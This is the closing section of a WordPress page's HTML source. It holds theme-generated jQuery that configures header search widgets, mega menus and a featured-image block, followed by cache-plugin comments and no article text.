                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","art_title":"0 0 10px","all_modules_space":"20","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"3px 0 0 0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"solid","h_effect":"","image_height":"110","meta_info_horiz":"content-horiz-left","meta_info_align":"center","results_msg_color":"#2b78ff","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"700","modules_category":"image","f_title_font_line_height":"1.3","btn_bg":"#2b78ff","btn_icon_size":"12","btn_padding":"eyJwb3J0cmFpdCI6IjZweCAxNnB4In0=","btn_icon_space":"10","input_bg":"#f7f7f7","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#2b78ff","icon_color":"#000000","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzODAiLCJwb3J0cmFpdCI6IjM2MCJ9","btn_bg_h":"#3894ff","f_input_font_family":"702","f_placeholder_font_family":"702","f_title_font_family":"702","f_title_font_transform":"","form_border_color":"#2b78ff","arrow_color":"#2b78ff","cat_txt_hover":"#ffffff","cat_bg_hover":"#2b78ff","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"2.5","form_offset_left":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","results_msg_color_h":"#000000","mc1_tl":"12","modules_border_color":"","modules_category_padding":"3px 6px","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_size":"11","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_cat_font_spacing":"0.5","f_cat_font_size":"10","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.12)","icon_color_h":"#2b78ff","input_color":"#000000","placeholder_color":"#aaaaaa","input_border_color":"#eaeaea","f_btn_font_spacing":"0.5","f_btn_font_weight":"400","f_results_msg_font_family":"522","title_txt":"#000000","cat_bg":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_76';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_76');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","art_title":"0 0 10px","all_modules_space":"20","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"3px 0 0 0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"solid","h_effect":"","image_height":"110","meta_info_horiz":"content-horiz-left","meta_info_align":"center","results_msg_color":"#2b78ff","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"700","modules_category":"image","f_title_font_line_height":"1.3","btn_bg":"#2b78ff","btn_icon_size":"12","btn_padding":"eyJwb3J0cmFpdCI6IjZweCAxNnB4In0=","btn_icon_space":"10","input_bg":"#f7f7f7","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#2b78ff","icon_color":"#ffffff","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzODAiLCJwb3J0cmFpdCI6IjM2MCJ9","btn_bg_h":"#3894ff","f_input_font_family":"702","f_placeholder_font_family":"702","f_title_font_family":"702","f_title_font_transform":"","form_border_color":"#2b78ff","arrow_color":"#2b78ff","cat_txt_hover":"#ffffff","cat_bg_hover":"#2b78ff","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"3","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_msg_color_h":"#000000","mc1_tl":"12","modules_border_color":"","modules_category_padding":"3px 6px","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_size":"11","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_cat_font_spacing":"0.5","f_cat_font_size":"10","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.12)","icon_color_h":"rgba(255,255,255,0.8)","input_color":"#000000","placeholder_color":"#aaaaaa","input_border_color":"#eaeaea","f_btn_font_spacing":"0.5","f_btn_font_weight":"400","f_results_msg_font_family":"522","title_txt":"#000000","cat_bg":"#000000","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTcifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_112'),
                        blockClass = '.tdi_112',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_horiz_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_mobile_menu","style_general_header_weather","style_general_icon","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_column_title","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.191 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 19:34:59 -->

<!-- super cache -->